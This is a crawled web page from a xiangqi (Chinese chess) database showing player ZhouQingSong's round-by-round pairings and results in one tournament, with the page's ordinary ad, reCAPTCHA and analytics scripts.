

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100000749&P=37
body_size: 7210
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>ZhouQingSong Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="ZhouQingSong Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> ->  <font color="#ff0000">Player:ZhouQingSong</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       ：<a href='../archives/EventInfo.asp?eid=100000749'>Info</a> <a href='../archives/ShowRank.asp?eid=100000749'>Rank</a> <a href='../archives/ShowRound.asp?eid=100000749'>Pairing</a> <a href='../archives/Statistics.asp?eid=100000749'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td> -> Player:<font color="#ff0000">ZhouQingSong</font>(Current Rank:<b>39</b>,Score:<b>5</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>37</td><td></td><td>0</td><td>ZhouQingSong</td><td>37</td><td><font color=red>2+0</font></td>
<td>95</td><td><a href="ShowPlayer.asp?eid=100000749&P=95" target="_blank">YuHongBo</a></td><td>0</td><td></td><td>4</td><td>70</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>19</td><td></td><td>1</td><td>ZhouQingSong</td><td>37</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>93</td><td><a href="ShowPlayer.asp?eid=100000749&P=93" target="_blank">LvGuanDa</a></td><td>1</td><td></td><td>6.5</td><td>9</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>36</td><td></td><td>1</td><td>ZhouQingSong</td><td>37</td><td><font color=gray>1=1</font></td>
<td>103</td><td><a href="ShowPlayer.asp?eid=100000749&P=103" target="_blank">WangJianYi</a></td><td>1</td><td></td><td>3.5</td><td>90</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>30</td><td></td><td>1.5</td><td>ZhouQingSong</td><td>37</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>109</td><td><a href="ShowPlayer.asp?eid=100000749&P=109" target="_blank">ChengJie</a></td><td>1.5</td><td></td><td>4.5</td><td>57</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>22</td><td></td><td>2.5</td><td>ZhouQingSong</td><td>37</td><td><font color=red>2+0</font></td>
<td>111</td><td><a href="ShowPlayer.asp?eid=100000749&P=111" target="_blank">DongBaoYuan</a></td><td>2.5</td><td></td><td>4.5</td><td>55</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>12</td><td></td><td>3.5</td><td>ZhouQingSong</td><td>37</td><td><font color=gray>B/1=1</font></td>
<td>22</td><td><a href="ShowPlayer.asp?eid=100000749&P=22" target="_blank">ChenXuSheng</a></td><td>3.5</td><td></td><td>6</td><td>17</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>14</td><td></td><td>4</td><td>ZhouQingSong</td><td>37</td><td><font color=green>0-2</font></td>
<td>113</td><td><a href="ShowPlayer.asp?eid=100000749&P=113" target="_blank">XiaoNengWu</a></td><td>4</td><td></td><td>6</td><td>20</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>24</td><td></td><td>4</td><td>ZhouQingSong</td><td>37</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>79</td><td><a href="ShowPlayer.asp?eid=100000749&P=79" target="_blank">CaiJiHui</a></td><td>4</td><td></td><td>4</td><td>74</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>14</td><td></td><td>5</td><td>ZhouQingSong</td><td>37</td><td><font color=green>0-2</font></td>
<td>69</td><td><a href="ShowPlayer.asp?eid=100000749&P=69" target="_blank">XieZaoHua</a></td><td>5</td><td></td><td>6</td><td>18</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LT2vh5QcANzEDX_TEhcGKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763367428367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.01xq.com/TJ.js
body_size: 211
content:
document.write ('<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"24z5rGidGW7dpLOL",ck:"24z5rGidGW7dpLOL"})</script></div>');
